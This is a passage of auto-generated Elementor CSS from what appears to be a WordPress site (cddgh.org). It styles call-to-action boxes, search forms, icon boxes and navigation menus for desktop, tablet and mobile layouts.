--e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-740 .elementor-element.elementor-element-6fd6f95b .elementor-cta .elementor-cta__bg, .elementor-740 .elementor-element.elementor-element-6fd6f95b .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-740 .elementor-element.elementor-element-6fd6f95b > .elementor-widget-container{box-shadow:0px 5px 10px 0px #F1F7FC;}.elementor-740 .elementor-element.elementor-element-6fd6f95b .elementor-cta__content{min-height:355px;text-align:left;padding:50px 20px 50px 50px;background-color:var( --e-global-color-4699d54 );}.elementor-740 .elementor-element.elementor-element-6fd6f95b .elementor-cta__bg-wrapper{min-width:390px;}.elementor-740 .elementor-element.elementor-element-6fd6f95b .elementor-cta__title:not(:last-child){margin-bottom:20px;}.elementor-740 .elementor-element.elementor-element-6fd6f95b .elementor-cta__description:not(:last-child){margin-bottom:30px;}.elementor-740 .elementor-element.elementor-element-6fd6f95b .elementor-cta__title{color:var( --e-global-color-primary );}.elementor-740 .elementor-element.elementor-element-6fd6f95b .elementor-cta__description{color:var( --e-global-color-text );}.elementor-740 .elementor-element.elementor-element-6fd6f95b .elementor-cta__button{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;color:var( --e-global-color-40606fc );background-color:var( --e-global-color-secondary );border-width:0px;border-radius:25px;}.elementor-740 .elementor-element.elementor-element-6fd6f95b .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#F1F7FC;}.elementor-740 .elementor-element.elementor-element-6fd6f95b .elementor-cta__bg-overlay{mix-blend-mode:multiply;}.elementor-740 .elementor-element.elementor-element-6fd6f95b .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#F1F7FC;}.elementor-740 .elementor-element.elementor-element-585c841c{padding:0px 0px 50px 0px;}.elementor-740 .elementor-element.elementor-element-4b1ac6fc .elementor-repeater-item-8d38fe7.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-740 .elementor-element.elementor-element-5391b7b6 .elementor-cta .elementor-cta__bg, .elementor-740 .elementor-element.elementor-element-5391b7b6 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-740 .elementor-element.elementor-element-5391b7b6 > .elementor-widget-container{box-shadow:0px 5px 10px 0px #F1F7FC;}.elementor-740 .elementor-element.elementor-element-5391b7b6 .elementor-cta__content{min-height:355px;text-align:left;padding:50px 20px 50px 50px;background-color:var( --e-global-color-4699d54 );}.elementor-740 .elementor-element.elementor-element-5391b7b6 .elementor-cta__bg-wrapper{min-width:390px;}.elementor-740 .elementor-element.elementor-element-5391b7b6 .elementor-cta__title:not(:last-child){margin-bottom:20px;}.elementor-740 .elementor-element.elementor-element-5391b7b6 .elementor-cta__description:not(:last-child){margin-bottom:30px;}.elementor-740 .elementor-element.elementor-element-5391b7b6 .elementor-cta__title{color:var( --e-global-color-primary );}.elementor-740 .elementor-element.elementor-element-5391b7b6 .elementor-cta__description{color:var( --e-global-color-text );}.elementor-740 .elementor-element.elementor-element-5391b7b6 .elementor-cta__button{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;color:var( --e-global-color-40606fc );background-color:var( --e-global-color-secondary );border-width:0px;border-radius:25px;}.elementor-740 .elementor-element.elementor-element-5391b7b6 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#F1F7FC;}.elementor-740 .elementor-element.elementor-element-5391b7b6 .elementor-cta__bg-overlay{mix-blend-mode:multiply;}.elementor-740 .elementor-element.elementor-element-5391b7b6 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#F1F7FC;}.elementor-740 .elementor-element.elementor-element-4b1ac6fc{padding:0px 0px 50px 0px;}.elementor-740 .elementor-element.elementor-element-7aa1bd .elementor-repeater-item-8d38fe7.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-740 .elementor-element.elementor-element-661cf864 .elementor-cta .elementor-cta__bg, .elementor-740 .elementor-element.elementor-element-661cf864 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-740 .elementor-element.elementor-element-661cf864 > .elementor-widget-container{box-shadow:0px 5px 10px 0px #F1F7FC;}.elementor-740 .elementor-element.elementor-element-661cf864 .elementor-cta__content{min-height:355px;text-align:left;padding:50px 20px 50px 50px;background-color:var( --e-global-color-4699d54 );}.elementor-740 .elementor-element.elementor-element-661cf864 .elementor-cta__bg-wrapper{min-width:390px;}.elementor-740 .elementor-element.elementor-element-661cf864 .elementor-cta__title:not(:last-child){margin-bottom:20px;}.elementor-740 .elementor-element.elementor-element-661cf864 .elementor-cta__description:not(:last-child){margin-bottom:30px;}.elementor-740 .elementor-element.elementor-element-661cf864 .elementor-cta__title{color:var( --e-global-color-primary );}.elementor-740 .elementor-element.elementor-element-661cf864 .elementor-cta__description{color:var( --e-global-color-text );}.elementor-740 .elementor-element.elementor-element-661cf864 .elementor-cta__button{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;color:var( --e-global-color-40606fc );background-color:var( --e-global-color-secondary );border-width:0px;border-radius:25px;}.elementor-740 .elementor-element.elementor-element-661cf864 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#F1F7FC;}.elementor-740 .elementor-element.elementor-element-661cf864 .elementor-cta__bg-overlay{mix-blend-mode:multiply;}.elementor-740 .elementor-element.elementor-element-661cf864 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#F1F7FC;}.elementor-740 .elementor-element.elementor-element-7aa1bd{padding:0px 0px 100px 0px;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-740 .elementor-element.elementor-element-a7169c7{width:79.96%;}.elementor-740 .elementor-element.elementor-element-fa9dc24{width:20%;}}@media(max-width:1024px){.elementor-widget-call-to-action .elementor-cta__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-740 .elementor-element.elementor-element-6fd6f95b .elementor-cta__bg-wrapper{min-height:335px;}.elementor-740 .elementor-element.elementor-element-5391b7b6 .elementor-cta__bg-wrapper{min-height:335px;}.elementor-740 .elementor-element.elementor-element-661cf864 .elementor-cta__bg-wrapper{min-height:335px;}}@media(max-width:767px){.elementor-widget-call-to-action .elementor-cta__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-740 .elementor-element.elementor-element-6fd6f95b .elementor-cta__content{text-align:left;padding:15px 15px 15px 15px;}.elementor-740 .elementor-element.elementor-element-5391b7b6 .elementor-cta__content{text-align:left;padding:15px 15px 15px 15px;}.elementor-740 .elementor-element.elementor-element-661cf864 .elementor-cta__content{text-align:left;padding:15px 15px 15px 15px;}}/* Start custom CSS */.elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a {
    background-color: #f2f2f2;
    padding: 5px 10px 5px 78px!important;
    border-bottom: 1px solid;
    border-color: #f9b83e;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-10396.css?ver=1768375940
body_size: 29290
content:
.elementor-10396 .elementor-element.elementor-element-2139bb4 .elementor-repeater-item-5293d0e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-10396 .elementor-element.elementor-element-2092a17c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10396 .elementor-element.elementor-element-2092a17c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-10396 .elementor-element.elementor-element-64daf400 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-10396 .elementor-element.elementor-element-64daf400 .elementor-icon-box-title{margin-block-end:6px;color:var( --e-global-color-4699d54 );}.elementor-10396 .elementor-element.elementor-element-64daf400.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-4699d54 );}.elementor-10396 .elementor-element.elementor-element-64daf400.elementor-view-framed .elementor-icon, .elementor-10396 .elementor-element.elementor-element-64daf400.elementor-view-default .elementor-icon{fill:var( --e-global-color-4699d54 );color:var( --e-global-color-4699d54 );border-color:var( --e-global-color-4699d54 );}.elementor-10396 .elementor-element.elementor-element-64daf400.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-10396 .elementor-element.elementor-element-64daf400.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-4699d54 );}.elementor-10396 .elementor-element.elementor-element-64daf400.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-10396 .elementor-element.elementor-element-64daf400.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-10396 .elementor-element.elementor-element-64daf400.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-10396 .elementor-element.elementor-element-64daf400.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-4699d54 );color:var( --e-global-color-4699d54 );border-color:var( --e-global-color-4699d54 );}.elementor-10396 .elementor-element.elementor-element-64daf400 .elementor-icon{font-size:26px;}.elementor-10396 .elementor-element.elementor-element-64daf400 .elementor-icon-box-title, .elementor-10396 .elementor-element.elementor-element-64daf400 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-bc-flex-widget .elementor-10396 .elementor-element.elementor-element-767a352b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10396 .elementor-element.elementor-element-767a352b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10396 .elementor-element.elementor-element-767a352b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-search-form__container{min-height:50px;}.elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:var( --e-global-color-95097c7 );background-color:#0B4B87;}body:not(.rtl) .elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-search-form__input, .elementor-10396 .elementor-element.elementor-element-17d29948.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-search-form__input,
					.elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-search-form__icon,
					.elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-10396 .elementor-element.elementor-element-17d29948.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#F1F7FC;fill:#F1F7FC;}.elementor-10396 .elementor-element.elementor-element-17d29948:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#0B4B87;border-radius:3px;}.elementor-10396 .elementor-element.elementor-element-17d29948.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#0B4B87;border-radius:3px;}.elementor-10396 .elementor-element.elementor-element-17d29948:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-10396 .elementor-element.elementor-element-17d29948 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-10396 .elementor-element.elementor-element-17d29948.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#D5D5D5;fill:#D5D5D5;}.elementor-10396 .elementor-element.elementor-element-531257cb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10396 .elementor-element.elementor-element-531257cb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-10396 .elementor-element.elementor-element-531257cb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10396 .elementor-element.elementor-element-531257cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10396 .elementor-element.elementor-element-531257cb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10396 .elementor-element.elementor-element-531257cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10396 .elementor-element.elementor-element-140f4acc .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-10396 .elementor-element.elementor-element-140f4acc .elementskit-btn{background-color:var( --e-global-color-secondary );padding:19px 19px 19px 19px;font-family:"Urbanist - CDD", Sans-serif;font-size:16px;font-weight:400;line-height:16px;color:var( --e-global-color-40606fc );fill:var( --e-global-color-40606fc );border-style:none;border-radius:0px 0px 0px 0px;}.elementor-10396 .elementor-element.elementor-element-140f4acc .elementskit-btn:hover{color:#ffffff;fill:#ffffff;}.elementor-10396 .elementor-element.elementor-element-140f4acc .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-10396 .elementor-element.elementor-element-140f4acc .elementskit-btn > i, .elementor-10396 .elementor-element.elementor-element-140f4acc .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-10396 .elementor-element.elementor-element-140f4acc .elementskit-btn > i, .rtl .elementor-10396 .elementor-element.elementor-element-140f4acc .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-bc-flex-widget .elementor-10396 .elementor-element.elementor-element-124d2b91.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10396 .elementor-element.elementor-element-124d2b91.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-76f3815c{text-align:center;}.elementor-10396 .elementor-element.elementor-element-76f3815c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-4699d54 );}.elementor-10396 .elementor-element.elementor-element-2139bb4:not(.elementor-motion-effects-element-type-background), .elementor-10396 .elementor-element.elementor-element-2139bb4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-2139bb4 > .elementor-container{min-height:55px;}.elementor-10396 .elementor-element.elementor-element-2139bb4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10396 .elementor-element.elementor-element-2139bb4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10396 .elementor-element.elementor-element-c5b9a68 .elementor-repeater-item-cc6b7f8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-10396 .elementor-element.elementor-element-a616f6d{text-align:start;}.elementor-10396 .elementor-element.elementor-element-a616f6d img{width:60%;}.elementor-bc-flex-widget .elementor-10396 .elementor-element.elementor-element-5d3be7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10396 .elementor-element.elementor-element-5d3be7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10396 .elementor-element.elementor-element-5d3be7e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce{width:auto;max-width:auto;--jmm-top-items-gap:18px;--jmm-top-items-hor-align:right;--jmm-top-item-icon-color:var( --e-global-color-primary );--jmm-top-item-title-color:var( --e-global-color-primary );--jmm-top-item-dropdown-icon-color:var( --e-global-color-primary );--jmm-top-hover-item-icon-color:var( --e-global-color-primary );--jmm-top-hover-item-title-color:var( --e-global-color-primary );--jmm-top-hover-item-dropdown-color:var( --e-global-color-primary );--jmm-top-active-item-icon-color:var( --e-global-color-primary );--jmm-top-active-item-title-color:var( --e-global-color-primary );--jmm-top-active-item-dropdown-color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__link--top-level,
							.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-item__link--top-level{font-size:16px;font-weight:500;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__toggle .jet-mobile-menu__toggle-text{color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:24px;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:24px;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__container .jet-mobile-menu__container-inner{padding:0px 0px 0px 0px;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__container{z-index:999;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__container .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__container .jet-mobile-menu__back i{color:var( --e-global-color-primary );font-size:16px;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__container .jet-mobile-menu__back svg{color:var( --e-global-color-primary );width:16px;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__container .jet-mobile-menu__back span{color:var( --e-global-color-secondary );font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__breadcrumbs .breadcrumb-label{color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__breadcrumbs .breadcrumb-divider{color:var( --e-global-color-secondary );}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__breadcrumbs .breadcrumb-divider i{font-size:1px;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__breadcrumbs .breadcrumb-divider svg{width:1px;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__item .jet-menu-icon{font-size:16px;min-width:16px;color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__item .jet-menu-icon svg{width:16px;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__item .jet-menu-label{font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__item{padding:15px 25px 15px 25px;border-bottom-color:var( --e-global-color-primary );border-bottom-style:solid;border-bottom-width:1px;}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__item .jet-dropdown-arrow{color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__item.jet-mobile-menu__item--active > .jet-mobile-menu__item-inner .jet-menu-icon{color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-8ceb4ce .jet-mobile-menu__item.jet-mobile-menu__item--active > .jet-mobile-menu__item-inner .jet-dropdown-arrow{color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-c5b9a68:not(.elementor-motion-effects-element-type-background), .elementor-10396 .elementor-element.elementor-element-c5b9a68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F7FC;}.elementor-10396 .elementor-element.elementor-element-c5b9a68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2px 0px 2px 0px;z-index:1000;}.elementor-10396 .elementor-element.elementor-element-c5b9a68 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10396 .elementor-element.elementor-element-9ed484e .elementor-repeater-item-cc6b7f8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10396 .elementor-element.elementor-element-a865a71{text-align:start;}.elementor-10396 .elementor-element.elementor-element-a865a71 img{width:60%;}.elementor-bc-flex-widget .elementor-10396 .elementor-element.elementor-element-0c34aa3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10396 .elementor-element.elementor-element-0c34aa3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10396 .elementor-element.elementor-element-0c34aa3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-close:hover{background-color:var( --e-global-color-primary );color:#F8F8F8;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-container{height:45px;border-radius:0px 0px 0px 0px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a{font-weight:600;color:var( --e-global-color-primary );padding:0px 15px 0px 15px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-accent );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-accent );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-accent );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-accent );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-e4dfd11 );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-e4dfd11 );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-e4dfd11 );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-e4dfd11 );fill:var( --e-global-color-e4dfd11 );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-e4dfd11 );fill:var( --e-global-color-e4dfd11 );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-hamburger{float:right;border-style:solid;border-color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#145DA04D;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#145DA04D;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-close{color:var( --e-global-color-primary );}.elementor-10396 .elementor-element.elementor-element-9ed484e:not(.elementor-motion-effects-element-type-background), .elementor-10396 .elementor-element.elementor-element-9ed484e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F7FC;}.elementor-10396 .elementor-element.elementor-element-9ed484e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2px 0px 2px 0px;z-index:1000;}.elementor-10396 .elementor-element.elementor-element-9ed484e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-10396 .elementor-element.elementor-element-2092a17c{width:40%;}.elementor-10396 .elementor-element.elementor-element-767a352b{width:35.088%;}.elementor-10396 .elementor-element.elementor-element-531257cb{width:15%;}.elementor-10396 .elementor-element.elementor-element-124d2b91{width:9.912%;}.elementor-10396 .elementor-element.elementor-element-0d81fac{width:13.27%;}.elementor-10396 .elementor-element.elementor-element-5d3be7e{width:86.73%;}.elementor-10396 .elementor-element.elementor-element-ba2d4b5{width:13.27%;}.elementor-10396 .elementor-element.elementor-element-0c34aa3{width:86.73%;}}@media(max-width:1024px){.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-menu-container{max-width:360px;border-radius:0px 0px 0px 0px;}.elementor-10396 .elementor-element.elementor-element-f8a988d .elementskit-navbar-nav > li > a{color:var( --e-global-color-primary );padding:10px 15px 10px 15px;}.elementor-10396 